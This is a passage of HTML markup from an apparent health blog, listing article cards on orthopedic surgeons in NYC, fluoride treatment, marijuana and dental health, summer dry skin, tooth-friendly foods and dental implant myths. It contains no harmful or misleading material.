    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-175689 post type-post status-publish format-standard hentry category-health tag-orthopedic-surgeons svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/5-top-orthopedic-surgeons-in-nyc/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="5 Top Orthopedic Surgeons in NYC" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC-700x700.png 700w, https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC-350x350.png 350w, https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC-120x120.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="88" src="https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC.png" class="skip-lazy wp-post-image" alt="5 Top Orthopedic Surgeons in NYC" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC.png 1048w, https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC-768x525.png 768w, https://www.vipspatel.com/wp-content/uploads/2024/09/5-Top-Orthopedic-Surgeons-in-NYC-45x31.png 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/5-top-orthopedic-surgeons-in-nyc/" class="heading-title-link">
					5 Top Orthopedic Surgeons in NYC				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/5-top-orthopedic-surgeons-in-nyc/" class="screen-reader-link">
			If you need orthopedic surgery, its success depends on your choice of surgeon. These 5 top orthopedic surgeons in NYC can be trusted with such a necessary procedure. 1. David Wells-Roth Dr. David Wells-Roth is a well-known board-certified neurosurgeon. He received his MD degree from George Washington University School of Medicine, one of the best [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F5-top-orthopedic-surgeons-in-nyc%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175689">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-167070 post type-post status-publish format-standard hentry category-health tag-dental-health tag-fluoride-treatment tag-health-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/everything-you-should-know-about-fluoride-treatment/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Everything You Should Know About Fluoride Treatment-bd36b1c8" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="80" src="https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8.jpg" class="skip-lazy wp-post-image" alt="Everything You Should Know About Fluoride Treatment-bd36b1c8" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8.jpg 945w, https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8-768x479.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2022/05/Everything-You-Should-Know-About-Fluoride-Treatment-bd36b1c8-45x28.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/everything-you-should-know-about-fluoride-treatment/" class="heading-title-link">
					Everything You Should Know About Fluoride Treatment				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/everything-you-should-know-about-fluoride-treatment/" class="screen-reader-link">
			Fluoride is a mineral that fights acid-producing bacteria that cause tooth damage (dental caries).  It is found in many foods and water, and it strengthens and preserves tooth enamel, keeping teeth strong and healthy. According to several studies, community water fluoridation (the addition of fluoride to drinking water) reduces tooth decay in children and adults [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Feverything-you-should-know-about-fluoride-treatment%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167070">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-164901 post type-post status-publish format-standard hentry category-health tag-dental-care tag-dental-health tag-marijuana svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/3-negative-effects-of-marijuana-on-dental-health-you-should-know/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="iStock-1015545230-1024x683" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1.jpg" class="skip-lazy wp-post-image" alt="iStock-1015545230-1024x683" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1.jpg 1024w, https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1-768x512.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2020/08/iStock-1015545230-1024x683-1-45x30.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/3-negative-effects-of-marijuana-on-dental-health-you-should-know/" class="heading-title-link">
					3 Negative Effects of Marijuana on Dental Health You Should Know				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/3-negative-effects-of-marijuana-on-dental-health-you-should-know/" class="screen-reader-link">
			Currently more and more Americans are legally using marijuana. People most commonly inhale it as smoke but it’s also used in the form of edible snacks, concentrated oils for vape pens, and topical ointments.&nbsp; Depending on what form you use cannabis, it might affect dental health if you’re not following proper oral hygiene or using [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F3-negative-effects-of-marijuana-on-dental-health-you-should-know%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164901">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-175679 post type-post status-publish format-standard hentry category-health tag-dermatologist tag-dry-skin-during-summer svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/beat-the-heat-essential-tips-for-managing-dry-skin-this-summer/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Beat the Heat Essential Tips for Managing Dry Skin This Summer" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="56" src="https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1.jpg" class="skip-lazy wp-post-image" alt="Beat the Heat Essential Tips for Managing Dry Skin This Summer" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1.jpg 1920w, https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-768x336.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-1536x672.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/09/Beat-the-Heat-Essential-Tips-for-Managing-Dry-Skin-This-Summer-1-45x20.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/beat-the-heat-essential-tips-for-managing-dry-skin-this-summer/" class="heading-title-link">
					Beat the Heat: Essential Tips for Managing Dry Skin This Summer				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/beat-the-heat-essential-tips-for-managing-dry-skin-this-summer/" class="screen-reader-link">
			Summer is synonymous with sunshine, beach trips, and outdoor fun, but it can also be a challenging season for those with dry skin. The combination of heat, humidity, and sun exposure can exacerbate dryness, leading to discomfort and skin issues. Here are some effective tips to care for dry skin during summer and advice on [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fbeat-the-heat-essential-tips-for-managing-dry-skin-this-summer%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175679">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-167094 post type-post status-publish format-standard hentry category-health tag-dental-health tag-health-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-best-foods-to-keep-your-teeth-strong-and-healthy/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="8 Best Foods to Keep Your Teeth Strong and Healthy-fbfc5282" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282.jpg" class="skip-lazy wp-post-image" alt="8 Best Foods to Keep Your Teeth Strong and Healthy-fbfc5282" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282.jpg 1313w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-768x433.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-1100x620.jpg 1100w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-700x400.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2022/05/8-Best-Foods-to-Keep-Your-Teeth-Strong-and-Healthy-fbfc5282-45x25.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/8-best-foods-to-keep-your-teeth-strong-and-healthy/" class="heading-title-link">
					8 Best Foods to Keep Your Teeth Strong and Healthy				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/8-best-foods-to-keep-your-teeth-strong-and-healthy/" class="screen-reader-link">
			Diet is crucial for good oral health. To have healthy and white teeth, proper dental hygiene isn&#8217;t enough. If one of these factors is overlooked, it may result in dental complications. It is obvious that you have to brush your teeth twice a day, floss once a day, and rinse with mouthwash. But everything isn&#8217;t [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-best-foods-to-keep-your-teeth-strong-and-healthy%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167094">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-175737 post type-post status-publish format-standard hentry category-health tag-dental-implants tag-health-2 svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/7-myths-about-dental-implants-debunked/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="7 Myths About Dental Implants Debunked" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked-120x120.jpeg 120w, https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked-700x700.jpeg 700w, https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked-350x350.jpeg 350w, https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked-240x240.jpeg 240w, https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked-100x100.jpeg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked-120x120.jpeg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="96" src="https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked.jpeg" class="skip-lazy wp-post-image" alt="7 Myths About Dental Implants Debunked" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked.jpeg 1500w, https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked-768x576.jpeg 768w, https://www.vipspatel.com/wp-content/uploads/2024/10/7-Myths-About-Dental-Implants-Debunked-45x34.jpeg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/" class="meta-category__link">
					Health				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/7-myths-about-dental-implants-debunked/" class="heading-title-link">
					7 Myths About Dental Implants Debunked				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/7-myths-about-dental-implants-debunked/" class="screen-reader-link">
			Dental implants are an advanced method of replacing missing teeth and are becoming increasingly popular among patients who want to regain a healthy and beautiful smile. However, despite implantation&#8217;s proven effectiveness and high safety, many myths and misconceptions prevent people from choosing this procedure. In this article, we look at the seven most common myths [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/ameliagrant" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba72a14bfe0c4b7971e35c7d742d97e7?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/ameliagrant" title="Posts by ameliagrant" rel="author">ameliagrant</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F7-myths-about-dental-implants-debunked%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175737">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
